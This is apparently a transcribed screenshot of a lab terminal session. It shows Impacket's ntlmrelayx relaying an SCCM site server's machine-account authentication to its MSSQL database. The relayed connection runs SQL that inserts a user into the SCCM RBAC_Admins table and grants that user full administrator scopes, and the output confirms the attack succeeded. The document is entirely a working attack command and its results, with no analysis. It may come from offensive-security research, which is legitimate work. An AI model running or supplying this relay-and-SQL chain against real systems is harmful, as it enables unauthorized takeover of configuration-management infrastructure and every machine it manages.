 lgoins@kali:~$ ntlmrelayx.py -t mssql://mssql01.lab.lan -smb2support -q "DECLARE @AdminID INT; USE CM_abc; INSERT INTO RBAC_Admins (AdminSID, LogonName, IsGroup, IsDeleted, CreatedBy
, CreatedDate, ModifiedBy, ModifiedDate, SourceSite) SELECT 0×0105000000000005150000008F42A6DC5FAB6EDBDEE46EF958040000, 'LAB\jdoe', 0, 0, '', '', '', '', 'abc' WHERE NOT EXISTS ( SEL
ECT 1 FROM RBAC_Admins WHERE LogonName = 'LAB\jdoe' ); SET @AdminID = (SELECT TOP 1 AdminID FROM RBAC_Admins WHERE LogonName = 'LAB\jdoe'); INSERT INTO RBAC_ExtendedPermissions (Admi
nID, RoleID, ScopeID, ScopeTypeID) SELECT @AdminID, RoleID, ScopeID, ScopeTypeID FROM (VALUES  ('SMS0001R', 'SMS00ALL', 29), ('SMS0001R', 'SMS00001', 1), ('SMS0001R', 'SMS00004', 1)
) AS V(RoleID, ScopeID, ScopeTypeID) WHERE NOT EXISTS ( SELECT 1 FROM RBAC_ExtendedPermissions  WHERE AdminID = @AdminID  AND RoleID = V.RoleID  AND ScopeID = V.ScopeID AND ScopeType
ID = V.ScopeTypeID );"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.1.3, attacking target mssql://mssql01.lab.lan
[*] Authenticating against mssql://mssql01.lab.lan as LAB/SCCM01$ SUCCEED
[*] Executing SQL: DECLARE @AdminID INT; USE CM_abc; INSERT INTO RBAC_Admins (AdminSID, LogonName, IsGroup, IsDeleted, CreatedBy, CreatedDate, ModifiedBy, ModifiedDate, SourceSite) S
ELECT 0×0105000000000005150000008F42A6DC5FAB6EDBDEE46EF958040000, 'LAB\jdoe', 0, 0, '', '', '', '', 'abc' WHERE NOT EXISTS ( SELECT 1 FROM RBAC_Admins WHERE LogonName = 'LAB\jdoe' );
 SET @AdminID = (SELECT TOP 1 AdminID FROM RBAC_Admins WHERE LogonName = 'LAB\jdoe'); INSERT INTO RBAC_ExtendedPermissions (AdminID, RoleID, ScopeID, ScopeTypeID) SELECT @AdminID, Ro
leID, ScopeID, ScopeTypeID FROM (VALUES  ('SMS0001R', 'SMS00ALL', 29), ('SMS0001R', 'SMS00001', 1), ('SMS0001R', 'SMS00004', 1) ) AS V(RoleID, ScopeID, ScopeTypeID) WHERE NOT EXISTS
( SELECT 1 FROM RBAC_ExtendedPermissions  WHERE AdminID = @AdminID  AND RoleID = V.RoleID  AND ScopeID = V.ScopeID AND ScopeTypeID = V.ScopeTypeID );
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: CM_ABC
[*] INFO(MSSQL01): Line 1: Changed database context to 'CM_ABC'.